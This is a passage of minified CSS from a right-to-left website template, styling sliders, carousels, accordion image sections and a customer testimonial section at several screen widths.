-5px}.ctgryitm-tpl-s1 .mainitms-tpl-m7.minewv-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .smcontt-m7 .sminner-m7{padding:20px 5px 0;width:50%}.ctgryitm-tpl-s1 .mainitms-tpl-m7.minewv-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .smcontt-m7 .sminner-m7{width:50%}}@media only screen and (min-width:768px){.ctgryitm-tpl-s1 .mainitms-tpl-m7.minewv-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .msmin-m7{margin:0 -15px}.ctgryitm-tpl-s1 .mainitms-tpl-m7.minewv-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .smcontt-m7 .sminner-m7{padding:20px 15px 0}}@media only screen and (min-width:992px){.ctgryitm-tpl-s1 .mainitms-tpl-m7.minewv-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .smcontt-m7 .sminner-m7{width:33.33333333333333%}}@media only screen and (min-width:1200px){.ctgryitm-tpl-s1 .mainitms-tpl-m7.minewv-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .msmin-m7{margin:0 -20px}.ctgryitm-tpl-s1 .mainitms-tpl-m7.minewv-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .smcontt-m7 .sminner-m7{padding:20px 20px 0}}@media only screen and (min-width:1400px){.ctgryitm-tpl-s1 .cictn-s1 .cicol-s1{margin-right:16.66666667%;margin-left:0;width:66.66666667%}}.sldrpanel-tpl-s1.spnew-m7{padding:0}.sldrpanel-tpl-s1.spnew-m7 .spctn-s1{overflow:visible;padding:40px 0 35px}.sldrpanel-tpl-s1.spnew-m7 .sliderctn-s1 .owl-nav button{box-shadow:unset;background-color:unset;width:35px;height:50px}.sldrpanel-tpl-s1.spnew-m7 .sliderctn-s1 .owl-nav button:hover{box-shadow:unset}.sldrpanel-tpl-s1.spnew-m7 .sliderctn-s1 .owl-nav button.disabled{display:none}.sldrpanel-tpl-s1.spnew-m7 .sliderctn-s1 .owl-item{background-color:transparent}.sldrpanel-tpl-s1.spnew-m7 .itemctn-s1.active-m7 .item-s1 .txt-s1{color:#fff;background-color:transparent}.sldrpanel-tpl-s1.spnew-m7 .itemctn-s1 .item-s1{display:flex;align-items:center;justify-content:center;margin-bottom:0;background-color:#3991e9;padding:54px 28px 25px;border-radius:10px}.sldrpanel-tpl-s1.spnew-m7 .itemctn-s1 .item-s1 .imgtab-m7{background-color:transparent;padding:0;border-radius:0;box-shadow:unset;margin-bottom:0;margin-left:3px;min-width:40px;filter:drop-shadow(0 10px 10px rgba(0,0,0,.6));background-size:cover;margin-right:-3px}.sldrpanel-tpl-s1.spnew-m7 .itemctn-s1 .item-s1 .imgtab-m7 .nf{font-size:20px;padding:10px}.sldrpanel-tpl-s1.spnew-m7 .itemctn-s1 .item-s1 .txt-s1{width:auto;text-align:right;line-height:20px;padding:0;background-color:transparent;color:#fff}.sldrpanel-tpl-s1 .heading-tpl-m7{margin-bottom:20px}.sldrpanel-tpl-s1 .spctn-s1{max-width:100%;overflow:hidden}.sldrpanel-tpl-s1 .spctn-s1>.container>.row>[class^="col-"]{padding:0}.sldrpanel-tpl-s1 .spctn-s1 .sliderctn-s1{border-bottom:none;margin-bottom:35px}.sldrpanel-tpl-s1 .itemctn-s1{padding:0 7px}.sldrpanel-tpl-s1 .itemctn-s1.active-m7 .item-s1 .imgtab-m7{background-image:url(../images/bg-shape-active.svg)}.sldrpanel-tpl-s1 .itemctn-s1.active-m7 .item-s1 .txt-s1{color:#fff;background-color:#3991e9}.sldrpanel-tpl-s1 .itemctn-s1.active-m7 img.hovdd-s1{display:inline-block}.sldrpanel-tpl-s1 .itemctn-s1 .item-s1{transition:.2s}.sldrpanel-tpl-s1 .itemctn-s1 .item-s1:hover .imgtab-m7 .nf{color:#fff}.sldrpanel-tpl-s1 .itemctn-s1 .item-s1 .imgtab-m7{background-image:url(../images/bg-shape.svg);background-repeat:no-repeat;background-position:center center;background-size:contain;display:inline-block}.sldrpanel-tpl-s1 .itemctn-s1 .item-s1 .imgtab-m7 .nf{color:#fff;font-size:35px;padding:32px 36px 48px}.sldrpanel-tpl-s1 .itemctn-s1 .item-s1 .txt-s1{font-size:14px;color:#3991e9;background-color:rgba(57,145,233,.1);padding:9px 15px;border-radius:8px;display:inline-block;width:100%;transition:all .3s ease 0s}.sldrpanel-tpl-s1 .itemctn-s1 .item-s1 .hovdd-s1{display:none}.sldrpanel-tpl-s1 .itemctn-s1 .item-s1 img{position:absolute;top:-25px;left:50%;bottom:inherit;max-width:70px;transform:translateX(-50%)}.sldrpanel-tpl-s1 .sliderctn-s1 .owl-stage{display:flex;flex-wrap:nowrap;white-space:nowrap}.sldrpanel-tpl-s1 .sliderctn-s1 .owl-nav button{position:absolute;top:-10px;bottom:auto;right:8px;left:auto;width:40px;height:50px;background-color:rgba(255,255,255,.8);border-radius:16px;box-shadow:0 10px 20px rgba(0,0,0,.1);transition:all .3s ease 0s;z-index:99}.sldrpanel-tpl-s1 .sliderctn-s1 .owl-nav button.disabled{opacity:0;visibility:hidden;pointer-events:none}.sldrpanel-tpl-s1 .sliderctn-s1 .owl-nav button:hover{box-shadow:1px 0 10px rgba(0,0,0,.2)}.sldrpanel-tpl-s1 .sliderctn-s1 .owl-nav button .nf{font-size:12px;color:#3991e9}.sldrpanel-tpl-s1 .sliderctn-s1 .owl-nav .owl-next{left:8px;right:auto}.sldrpanel-tpl-s1 .sliderctn-s1 .owl-nav .owl-next .nf{transform:scaleX(-1)}@media only screen and (min-width:400px){.sldrpanel-tpl-s1.spnew-m7 .itemctn-s1 .item-s1 .imgtab-m7{min-width:55px}.sldrpanel-tpl-s1.spnew-m7 .itemctn-s1 .item-s1 .imgtab-m7 .nf{font-size:25px;padding:15px}}@media only screen and (min-width:576px){.sldrpanel-tpl-s1 .sliderctn-s1 .owl-nav button{right:15px}.sldrpanel-tpl-s1 .sliderctn-s1 .owl-nav .owl-next{left:15px}}@media only screen and (max-width:767px){.sldrpanel-tpl-s1.spnew-m7 .tdmore-tpl-m7 .tmdes-m7 .tdtx-m7{font-size:14px;line-height:30px}.sldrpanel-tpl-s1.spnew-m7 .spbackdrop-m7{position:fixed;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,.7);opacity:.6;z-index:99;transition:all .15s ease 0s}.sldrpanel-tpl-s1.spnew-m7 .tabcontent-m7 .sptpane-m7{position:fixed;left:0;right:0;z-index:9999;transition:all .5s ease 0s;bottom:-594px;opacity:1;display:block}.sldrpanel-tpl-s1.spnew-m7 .tabcontent-m7 .sptpane-m7.active{bottom:0!important;max-height:100vh;overflow-y:auto;padding-top:80px}.sldrpanel-tpl-s1.spnew-m7 .tabcontent-m7 .sptpane-m7 .sppin-m7{text-align:right;background-color:#fff;border-radius:30px 30px 0 0;box-shadow:0 10px 30px rgba(0,0,0,.08);padding:25px 25px 45px}.sldrpanel-tpl-s1.spnew-m7 .tabcontent-m7 .tdmore-tpl-m7 .tmdes-m7 .tdtx-m7,.sldrpanel-tpl-s1.spnew-m7 .tabcontent-m7 .tdmore-tpl-m7 .tmdes-m7 p{display:-webkit-box;-webkit-line-clamp:10;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;color:rgba(0,0,0,.5)}.sldrpanel-tpl-s1.spnew-m7 .itemctn-s1 .item-s1{position:relative}.sldrpanel-tpl-s1.spnew-m7 .itemctn-s1 .item-s1::before{content:"";position:absolute;right:0;left:0;top:0;bottom:0;margin:auto auto 7px;z-index:1;background-image:url(../images/svg/select.svg);background-repeat:no-repeat;background-position:center center;background-size:cover;width:11px;height:11px}.sldrpanel-tpl-s1.spnew-m7 .spctn-s1{padding:22px 0 15px}.sldrpanel-tpl-s1.spnew-m7 .spctn-s1 .sliderctn-s1{display:flex;margin-bottom:0;white-space:nowrap;overflow-x:scroll;padding:25px 10px 10px}}@media only screen and (min-width:768px){.sldrpanel-tpl-s1.spnew-m7 .ittld-tpl-m7 .idin-m7 .idttldes-m7 .idttl-m7 .ttx-m7{color:#000;font-size:15px;font-weight:500}.sldrpanel-tpl-s1.spnew-m7 .spctn-s1{padding:40px 0 0}.sldrpanel-tpl-s1.spnew-m7 .spctn-s1 .sliderctn-s1{position:relative;margin-bottom:20px;overflow:hidden}.sldrpanel-tpl-s1.spnew-m7 .spctn-s1 .sliderctn-s1::before{content:"";position:absolute;top:auto;bottom:0;left:15px;right:8px;z-index:1;background-color:#d9d9d9;height:1px}.sldrpanel-tpl-s1.spnew-m7 .spctn-s1 .sliderctn-s1>li:nth-child(2n){padding-right:0}.sldrpanel-tpl-s1.spnew-m7 .spctn-s1 .sliderctn-s1>li:nth-child(odd){padding-left:0}.sldrpanel-tpl-s1.spnew-m7 .tabcontent-m7{padding-right:8px;padding-left:15px}.sldrpanel-tpl-s1.spnew-m7 .sliderctn-s1 .owl-item{text-align:right}.sldrpanel-tpl-s1.spnew-m7 .sliderctn-s1 .owl-nav button{top:-10px;bottom:0;right:0;height:100%}.sldrpanel-tpl-s1.spnew-m7 .sliderctn-s1 .owl-nav button:after{position:absolute;content:"";transition:.2s;top:0;left:0;right:unset;bottom:0;background:linear-gradient(270deg,transparent 0,#f2f2f2 100%);visibility:visible;width:100px;height:100%;pointer-events:none}.sldrpanel-tpl-s1.spnew-m7 .sliderctn-s1 .owl-nav button.disabled:after{visibility:hidden}.sldrpanel-tpl-s1.spnew-m7 .sliderctn-s1 .owl-nav button.owl-prev:after{left:unset;right:0;background:linear-gradient(270deg,#f2f2f2 0,transparent 100%)}.sldrpanel-tpl-s1.spnew-m7 .sliderctn-s1 .owl-nav button .nf{position:relative;z-index:15}.sldrpanel-tpl-s1.spnew-m7 .sliderctn-s1 .owl-nav .owl-next{right:auto;left:0}.sldrpanel-tpl-s1.spnew-m7 .itemctn-s1{vertical-align:middle;padding:20px 10px 30px 5px}.sldrpanel-tpl-s1.spnew-m7 .itemctn-s1.active-m7 .item-s1{box-shadow:0 10px 15px rgba(57,145,233,.4);background-color:#3991e9}.sldrpanel-tpl-s1.spnew-m7 .itemctn-s1 .item-s1{padding:55px 30px 11px;background-color:#d9d9d9}.sldrpanel-tpl-s1.spnew-m7 .itemctn-s1 .item-s1 .txt-s1{font-weight:500;padding-left:0;color:rgba(0,0,0,.6)}.sldrpanel-tpl-s1.spnew-m7 .owl-carousel .owl-stage-outer{max-height:160px;margin:0 -15px 0 0;padding:25px 15px 0 0}.sldrpanel-tpl-s1.spnew-m7 .tdmore-tpl-m7 .tmttl-m7{margin-bottom:10px}.sldrpanel-tpl-s1 .spctn-s1 .sliderctn-s1{position:unset;margin-bottom:40px}.sldrpanel-tpl-s1 .sliderctn-s1 .owl-nav button{right:-30px;width:45px;height:55px;background-color:#fff}.sldrpanel-tpl-s1 .sliderctn-s1 .owl-nav button .nf{font-size:14px}.sldrpanel-tpl-s1 .sliderctn-s1 .owl-nav .owl-next{left:-30px}.sldrpanel-tpl-s1 .sliderctn-s1 .owl-nav .owl-stage{white-space:normal}.sldrpanel-tpl-s1 .itemctn-s1.active-m7 img{display:block}.sldrpanel-tpl-s1 .itemctn-s1.active-m7 .item-s1 img{filter:saturate(1)}.sldrpanel-tpl-s1 .itemctn-s1 img{top:-6px}.sldrpanel-tpl-s1 .itemctn-s1 .item-s1 img{filter:saturate(0);transform:translateX(-52.5%);top:-5px}}@media only screen and (min-width:992px){.sldrpanel-tpl-s1.spnew-m7 .itemctn-s1{padding:20px 10px 28px 5px}.sldrpanel-tpl-s1.spnew-m7 .itemctn-s1 .item-s1::before{bottom:-14px}.sldrpanel-tpl-s1.spnew-m7 .tabcontent-m7{padding-right:10px}.sldrpanel-tpl-s1.spnew-m7 .spctn-s1 .sliderctn-s1::before{right:10px}.sldrpanel-tpl-s1 .heading-tpl-m7{margin-bottom:40px}.sldrpanel-tpl-s1 .spctn-s1 .sliderctn-s1{margin-bottom:86px}}@media only screen and (min-width:1200px){.sldrpanel-tpl-s1.spnew-m7 .spctn-s1 .sliderctn-s1{padding:0;padding-left:5px}.sldrpanel-tpl-s1.spnew-m7 .spctn-s1 .sliderctn-s1::before{left:5px}.sldrpanel-tpl-s1.spnew-m7 .spctn-s1 .itemctn-s1 .item-s1::before{bottom:-14px}.sldrpanel-tpl-s1.spnew-m7 .spin-s1{margin:0}.sldrpanel-tpl-s1.spnew-m7 .tabcontent-m7{padding-left:5px}.sldrpanel-tpl-s1 .spctn-s1 .sliderctn-s1{padding:0 80px}.sldrpanel-tpl-s1 .sliderctn-s1 .owl-nav button{right:25px}.sldrpanel-tpl-s1 .sliderctn-s1 .owl-nav .owl-next{left:25px}}@media only screen and (min-width:1700px){.sldrpanel-tpl-s1 .spctn-s1 .sliderctn-s1{padding:0 25px}.sldrpanel-tpl-s1 .sliderctn-s1 .owl-nav button{right:-24px}.sldrpanel-tpl-s1 .sliderctn-s1 .owl-nav .owl-next{left:-24px}}.imgttl-tpl-s1 .itctn-s1 .idbtn-m7 .btnctn-t{margin-bottom:20px}.imgttl-tpl-s1 .itctn-s1 .idbtn-m7 .btnctn-t:last-child{margin-bottom:0}.imgttl-tpl-s1 .itctn-s1 .imgdescctn-s1{padding:0 15px}.imgttl-tpl-s1 .itctn-s1 .imgctn-s1{padding:0 15px;width:100%}.imgttl-tpl-s1 .itctn-s1 .itimg-m7{margin-bottom:25px}.imgttl-tpl-s1 .itctn-s1 .ttlpara-s1{margin-bottom:21px}.imgttl-tpl-s1 .itctn-s1 .ttlpara-s1.static-s1{max-width:none;text-align:center}.imgttl-tpl-s1 .itctn-s1 .ttlpara-s1.static-s1 p{font-size:15px;font-weight:400;line-height:2;color:#333}.imgttl-tpl-s1 .itctn-s1 .ttlpara-s1.static-s1 h1,.imgttl-tpl-s1 .itctn-s1 .ttlpara-s1.static-s1 h2,.imgttl-tpl-s1 .itctn-s1 .ttlpara-s1.static-s1 h3,.imgttl-tpl-s1 .itctn-s1 .ttlpara-s1.static-s1 h4,.imgttl-tpl-s1 .itctn-s1 .ttlpara-s1.static-s1 h5,.imgttl-tpl-s1 .itctn-s1 .ttlpara-s1.static-s1 h6{font-size:18px;color:#000}.imgttl-tpl-s1 .itctn-s1 .ttlpara-s1 .heading-tpl-m7{margin-bottom:10px}.imgttl-tpl-s1 .itctn-s1 .ttlpara-s1 .heading-tpl-m7 .hhiner-n5 .heading-m7{font-size:18px;font-weight:500;text-align:right}.imgttl-tpl-s1 .itctn-s1 .ttlpara-s1 .descin-s1 .desc-s1,.imgttl-tpl-s1 .itctn-s1 .ttlpara-s1 .descin-s1 p{font-size:15px;font-weight:400;line-height:2;color:#333;text-align:right}.imgttl-tpl-s1 .itctn-s1 .txti-s1{margin-bottom:47px}.imgttl-tpl-s1 .itctn-s1 .txti-s1 .sdctn-s1{text-align:right;margin-bottom:10px;display:table}.imgttl-tpl-s1 .itctn-s1 .txti-s1 .sdctn-s1 .sdcicn-m7{display:table-cell;vertical-align:top;width:36px;padding-left:6px}.imgttl-tpl-s1 .itctn-s1 .txti-s1 .sdctn-s1:last-child{margin-bottom:0}.imgttl-tpl-s1 .itctn-s1 .txti-s1 .sdctn-s1 .tx-s1{display:table-cell;vertical-align:top;text-align:right;color:rgba(0,0,0,.1);font-size:14px;font-weight:300;line-height:29px;padding-top:2px}.imgttl-tpl-s1 .itctn-s1 .txti-s1 .sdctn-s1 .nf{font-size:11px;color:#a3955b;background-image:url(../images/shape-green.svg);background-repeat:no-repeat;background-size:contain;background-position:center center;padding:9px}@media only screen and (min-width:768px){.imgttl-tpl-s1 .itctn-s1>.row{flex-direction:row-reverse;justify-content:center}.imgttl-tpl-s1 .itctn-s1>.row>[class^="col-"]{display:flex}.imgttl-tpl-s1 .itctn-s1 .itimg-m7{display:inline-block;width:100%;max-width:492px;margin-bottom:30px}.imgttl-tpl-s1 .itctn-s1 .itimg-m7 .imgctn-s1{display:inline-block;width:400px}.imgttl-tpl-s1 .itctn-s1 .idbtn-m7{text-align:right}.imgttl-tpl-s1 .itctn-s1 .ttlpara-s1{margin-bottom:24px}.imgttl-tpl-s1 .itctn-s1 .ttlpara-s1 .heading-tpl-m7{text-align:right}.imgttl-tpl-s1 .itctn-s1 .ttlpara-s1 .heading-tpl-m7 .hhiner-n5 .heading-m7{text-align:center}.imgttl-tpl-s1 .itctn-s1 .ttlpara-s1.static-s1 p{text-align:center}.imgttl-tpl-s1 .itctn-s1 .ttlpara-s1.static-s1 h1,.imgttl-tpl-s1 .itctn-s1 .ttlpara-s1.static-s1 h2,.imgttl-tpl-s1 .itctn-s1 .ttlpara-s1.static-s1 h3,.imgttl-tpl-s1 .itctn-s1 .ttlpara-s1.static-s1 h4,.imgttl-tpl-s1 .itctn-s1 .ttlpara-s1.static-s1 h5,.imgttl-tpl-s1 .itctn-s1 .ttlpara-s1.static-s1 h6{text-align:center}}@media only screen and (min-width:992px){.imgttl-tpl-s1 .itctn-s1 .txti-s1 .sdctn-s1 .tx-s1{font-size:16px;line-height:33px}.imgttl-tpl-s1 .itctn-s1 .idbtn-m7{display:flex;justify-content:space-between;align-items:center}.imgttl-tpl-s1 .itctn-s1 .idbtn-m7 .btnctn-t{margin-bottom:0}.imgttl-tpl-s1 .itctn-s1 .ttlpara-s1 .heading-tpl-m7{margin-bottom:12px}}@media only screen and (min-width:1200px){.imgttl-tpl-s1 .itctn-s1 .itimg-m7{text-align:right}.imgttl-tpl-s1 .itctn-s1 .imgdescctn-s1{padding-right:96px}}@media only screen and (min-width:1700px){.imgttl-tpl-s1 .itctn-s1 .imgctn-s1{padding-right:49px}.imgttl-tpl-s1 .itctn-s1 .itimg-m7{text-align:right}.imgttl-tpl-s1 .itctn-s1 .imgdescctn-s1{padding-right:51px}.imgttl-tpl-s1 .itctn-s1 .idbtn-m7{justify-content:flex-start}.imgttl-tpl-s1 .itctn-s1 .idbtn-m7 .btnctn-t{margin-left:28px}.imgttl-tpl-s1 .itctn-s1 .idbtn-m7 .btnctn-t:last-child{margin-left:0}}.acrdinimgsec-tpl-m7{padding:40px 0}.acrdinimgsec-tpl-m7.astab-m7 .asin-m7{margin-top:0}.acrdinimgsec-tpl-m7.astab-m7 .asin-m7::before{top:-120px;height:290px;background-size:contain;filter:unset;display:none}.acrdinimgsec-tpl-m7.astab-m7 .asin-m7::after{top:-120px;height:290px}.acrdinimgsec-tpl-m7.astab-m7 .asrctn-m7{padding:205px 0 32px}.acrdinimgsec-tpl-m7.astab-m7 .tdmore-tpl-m7 .tmctn-m7 .tmin-m7{text-align:right}.acrdinimgsec-tpl-m7 .elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated{padding:0!important}.acrdinimgsec-tpl-m7 .elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated>.elementor-widget-wrap{padding:0}.acrdinimgsec-tpl-m7 .asctn-m7{max-width:100%;overflow:hidden;background-color:#f2f2f2}.acrdinimgsec-tpl-m7 .asin-m7{position:relative;margin-top:200px}.acrdinimgsec-tpl-m7 .asin-m7::before{content:"";position:absolute;top:-255px;bottom:auto;left:-5px;right:-5px;height:300px;z-index:-2;background-image:url(../img/contt/banners/bg-accordion-sec-mob.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;filter:blur(2px)}.acrdinimgsec-tpl-m7 .asin-m7::after{content:"";position:absolute;top:-200px;bottom:auto;left:0;right:0;height:300px;z-index:-1;background:#2c40f9}.acrdinimgsec-tpl-m7 .asrctn-m7{position:relative;padding:32px 0 27px}.acrdinimgsec-tpl-m7 .asrctn-m7 .asrbtn-m7{text-align:center}.acrdinimgsec-tpl-m7 .asrctn-m7 .tdmore-tpl-m7{position:relative;z-index:35}.acrdinimgsec-tpl-m7 .aslctn-m7{position:relative;z-index:35}.acrdinimgsec-tpl-m7 .ascontt-m7 .col-r-m7::before{content:"";position:absolute;z-index:25;left:-30px;right:-30px;bottom:0;height:100%;background:linear-gradient(180deg,transparent 0,#218078 300px,#0c3e3a 90%,#022321 100%)}.acrdinimgsec-tpl-m7 .ascontt-m7 .col-r-m7 .asimg-s1{position:absolute;background-repeat:no-repeat;background-position:bottom right;background-size:cover;width:calc(100% + 30px);height:100%;max-height:300px;top:0;left:0;right:0;bottom:inherit;z-index:0;margin:0 -15px}@media only screen and (min-width:530px){.acrdinimgsec-tpl-m7.astab-m7 .asin-m7::after,.acrdinimgsec-tpl-m7.astab-m7 .asin-m7::before{top:-150px}}@media only screen and (min-width:768px) and (max-width:1199px){.acrdinimgsec-tpl-m7 .asin-m7::before{display:none}.acrdinimgsec-tpl-m7 .asin-m7::after{display:none}}@media only screen and (max-width:767px){.acrdinimgsec-tpl-m7.astab-m7 .sldrpanel-tpl-s1{margin:0 -15px}.acrdinimgsec-tpl-m7.astab-m7 .asctn-m7{border-radius:0 0 30px 30px}.acrdinimgsec-tpl-m7 .ascontt-m7 .col-r-m7{position:inherit}}@media only screen and (min-width:768px){.acrdinimgsec-tpl-m7.astab-m7 .asctn-m7 .ascontt-m7 .asrctn-m7{box-shadow:-5px 0 25px 0 rgba(0,0,0,.25)}.acrdinimgsec-tpl-m7.astab-m7 .aslctn-m7{padding:0}.acrdinimgsec-tpl-m7.astab-m7 .asrctn-m7{padding:40px;min-height:575px;border-radius:30px 0 0 30px;display:flex;align-items:center;justify-content:left}.acrdinimgsec-tpl-m7.astab-m7 .asin-m7>.container{width:100%}.acrdinimgsec-tpl-m7 .aslctn-m7{padding:10px 0 42px 15px}.acrdinimgsec-tpl-m7 .asrctn-m7{padding:55px 15px 55px 35px}.acrdinimgsec-tpl-m7 .asrctn-m7 .asrbtn-m7 .btnctn-t{margin-right:-15px}.acrdinimgsec-tpl-m7 .asrctn-m7 .asrbtn-m7 .btn-t{font-size:18px;margin-top:7px}.acrdinimgsec-tpl-m7 .ascontt-m7 .col-r-m7{padding-right:0}.acrdinimgsec-tpl-m7 .ascontt-m7 .col-r-m7:before{left:15px;right:0;border-radius:30px 0 0 30px}.acrdinimgsec-tpl-m7 .ascontt-m7 .col-r-m7 .asimg-s1{left:0;right:-15px;max-height:none;border-radius:30px 0 0 30px}}@media only screen and (min-width:992px){.acrdinimgsec-tpl-m7.astab-m7 .col-r-m7 .tdmore-tpl-m7 .tmctn-m7 .tmin-m7{max-width:518px;margin:0 auto 0 0}.acrdinimgsec-tpl-m7.astab-m7 .asrctn-m7{border-radius:50px 0 0 50px}.acrdinimgsec-tpl-m7 .asdes-m7 .dtx-m7{font-size:15px;line-height:33px}.acrdinimgsec-tpl-m7 .ascontt-m7 .col-r-m7::before{left:15px;right:15px;background:linear-gradient(270deg,transparent 0,#218078 200px,#0c3e3a 90%,#022321 100%);border-radius:50px 0 0 50px}.acrdinimgsec-tpl-m7 .ascontt-m7 .col-r-m7 .asimg-s1{border-radius:50px 0 0 50px}.acrdinimgsec-tpl-m7 .aslctn-m7{padding:33px 0 42px}.acrdinimgsec-tpl-m7 .asrctn-m7{padding:55px 30px 55px}}@media only screen and (min-width:1200px){.acrdinimgsec-tpl-m7.astab-m7 .asin-m7::before{top:0;height:100%;right:0;width:300px;display:none}.acrdinimgsec-tpl-m7.astab-m7 .asin-m7::after{right:-120px;top:0;height:100%}.acrdinimgsec-tpl-m7.astab-m7 .aslctn-m7{padding-left:0}.acrdinimgsec-tpl-m7 .asctn-m7 .ascontt-m7{margin:0}.acrdinimgsec-tpl-m7 .asin-m7::before{top:0;bottom:0;left:auto;right:-62%;height:100%;width:100%;background-image:url(../img/contt/banners/bg-accordion-sec.jpg)}.acrdinimgsec-tpl-m7 .asin-m7::after{top:0;bottom:0;left:auto;height:100%;right:-80px;width:500px}.acrdinimgsec-tpl-m7 .asrctn-m7{padding:55px 60px 55px}}@media only screen and (min-width:1400px){.acrdinimgsec-tpl-m7.astab-m7 .asin-m7::before{width:550px}.acrdinimgsec-tpl-m7.astab-m7 .asin-m7::after{right:-330px}.acrdinimgsec-tpl-m7.astab-m7 .asin-m7 .col-l-m7{max-width:792px}.acrdinimgsec-tpl-m7 .asin-m7::after{right:-250px;width:800px}.acrdinimgsec-tpl-m7 .ascontt-m7 .col-r-m7:before{background:linear-gradient(270deg,transparent 0,#218078 500px,#0c3e3a 90%,#022321 100%)}}@media only screen and (min-width:1700px){.acrdinimgsec-tpl-m7.astab-m7 .asin-m7::before{width:700px;right:-60px}.acrdinimgsec-tpl-m7 .asin-m7::after{right:-150px;width:800px}}@media only screen and (min-width:2000px){.acrdinimgsec-tpl-m7.astab-m7 .asin-m7::before{right:-120px;width:900px}.acrdinimgsec-tpl-m7.astab-m7 .asin-m7::after{right:-300px}.acrdinimgsec-tpl-m7 .asin-m7::after{right:-200px;width:1000px}}.tdmore-tpl-m7.tmwht-m7 .tmttl-m7 .heading-tpl-m7 .hhiner-n5 .heading-m7{color:#fff}.tdmore-tpl-m7.tmwht-m7 .tmdes-m7 .tdtx-m7,.tdmore-tpl-m7.tmwht-m7 .tmdes-m7 p{color:#fff}.tdmore-tpl-m7.tmwht-m7 .tmbtn-m7 .btn-t{color:#fff}.tdmore-tpl-m7.tmwht-m7 .tmbtn-m7 .btn-t.angl-s1 .txt-s1{color:#fff}.tdmore-tpl-m7.tmwht-m7 .tmbtn-m7 .btn-t.angl-s1 .nf{color:#fff}.tdmore-tpl-m7.tmwht-m7 .tmin-m7{color:#fff}.tdmore-tpl-m7.tmwht-m7 .tmctn-m7 .tmin-m7 p{color:#fff}.tdmore-tpl-m7.tmwht-m7 .tmctn-m7 .tmin-m7 h1,.tdmore-tpl-m7.tmwht-m7 .tmctn-m7 .tmin-m7 h2,.tdmore-tpl-m7.tmwht-m7 .tmctn-m7 .tmin-m7 h3,.tdmore-tpl-m7.tmwht-m7 .tmctn-m7 .tmin-m7 h4,.tdmore-tpl-m7.tmwht-m7 .tmctn-m7 .tmin-m7 h5,.tdmore-tpl-m7.tmwht-m7 .tmctn-m7 .tmin-m7 h6{color:#fff}.tdmore-tpl-m7 .heading-tpl-m7 .hhiner-n5 .heading-m7{color:#fff}.tdmore-tpl-m7 .headfltr-tpl-m7 .hfrctn-m7{margin-bottom:0}.tdmore-tpl-m7 .tmttl-m7{margin-bottom:20px}.tdmore-tpl-m7 .tmdes-m7{margin-bottom:17px}.tdmore-tpl-m7 .tmdes-m7 .tdtx-m7{font-size:15px;font-weight:400;line-height:30px;text-align:right;color:#fff}.tdmore-tpl-m7 .tmbtn-m7 .btnctn-t{text-align:right}.tdmore-tpl-m7 .tmbtn-m7 .btn-t.angl-s1 .txt-s1{color:#aca071}.tdmore-tpl-m7 .tmbtn-m7 .btn-t.angl-s1 .nf{transform:rotate(0);background-color:transparent;color:#aca071;padding:0}.tdmore-tpl-m7 .tmctn-m7 .tmin-m7 p{color:#000;font-size:15px;font-weight:400;line-height:30px;text-align:right}.tdmore-tpl-m7 .tmctn-m7 .tmin-m7 h1,.tdmore-tpl-m7 .tmctn-m7 .tmin-m7 h2,.tdmore-tpl-m7 .tmctn-m7 .tmin-m7 h3,.tdmore-tpl-m7 .tmctn-m7 .tmin-m7 h4,.tdmore-tpl-m7 .tmctn-m7 .tmin-m7 h5,.tdmore-tpl-m7 .tmctn-m7 .tmin-m7 h6{color:#000;font-size:15px;line-height:28px}@media only screen and (min-width:768px){.tdmore-tpl-m7.tmwht-m7 .tmctn-m7 .tmin-m7 h1,.tdmore-tpl-m7.tmwht-m7 .tmctn-m7 .tmin-m7 h2,.tdmore-tpl-m7.tmwht-m7 .tmctn-m7 .tmin-m7 h3,.tdmore-tpl-m7.tmwht-m7 .tmctn-m7 .tmin-m7 h4,.tdmore-tpl-m7.tmwht-m7 .tmctn-m7 .tmin-m7 h5,.tdmore-tpl-m7.tmwht-m7 .tmctn-m7 .tmin-m7 h6{font-size:18px}.tdmore-tpl-m7 .tmttl-m7{margin-bottom:15px}.tdmore-tpl-m7 .tmttl-m7 .heading-tpl-m7 .hhiner-n5 .heading-m7{font-size:18px}.tdmore-tpl-m7 .tmttl-m7 .heading-tpl-m7 .hhiner-n5 .heading-m7{text-align:right}.tdmore-tpl-m7 .tmdes-m7 .tdtx-m7{font-size:15px;font-weight:400;line-height:32px;text-align:right;color:#000}}.custmrsec-tpl-m7 .csctn-m7 .cstop-s1 .heading-tpl-m7{margin-bottom:27px}.custmrsec-tpl-m7 .csctn-m7 .csitm-m7 .csiimg-m7 .csitop-s1{margin-bottom:15px}.custmrsec-tpl-m7 .csctn-m7 .csitm-m7 .csiimg-m7 .cstl-s1{color:#000;font-size:1.125rem;font-weight:500}.custmrsec-tpl-m7 .csctn-m7 .csitm-m7 .csiimg-m7 .cstx-s1{color:rgba(0,0,0,.8);font-size:15px;font-weight:500;line-height:30px}.custmrsec-tpl-m7 .csctn-m7 .csitm-m7 .csiimg-m7 .imgctn-m7 img{max-width:170px;margin:0 auto}.custmrsec-tpl-m7 .csctn-m7 .cscntt-s1{margin:0 -15px}.custmrsec-tpl-m7 .csctn-m7 .cscntt-s1 .csowl-m7 .owl-item.active{opacity:.4}.custmrsec-tpl-m7 .csctn-m7 .cscntt-s1 .csowl-m7 .owl-item.active.center{opacity:inherit}.custmrsec-tpl-m7 .csctn-m7 .cscntt-s1 .csowl-m7 .owl-nav{display:block!important}.custmrsec-tpl-m7 .csctn-m7 .cscntt-s1 .csowl-m7 .owl-nav .nf{color:#3991e9;font-size:13px}.custmrsec-tpl-m7 .csctn-m7 .cscntt-s1 .csowl-m7 .owl-nav button{position:absolute;top:50%;right:50%;transform:translate(50%,50%)}.custmrsec-tpl-m7 .csctn-m7 .cscntt-s1 .csowl-m7 .owl-nav button.owl-prev{top:calc(50% + -10px);left:calc(50% + 100px);right:inherit;padding:8px!important}.custmrsec-tpl-m7 .csctn-m7 .cscntt-s1 .csowl-m7 .owl-nav button.owl-next{top:calc(50% + -10px);left:calc(50% - 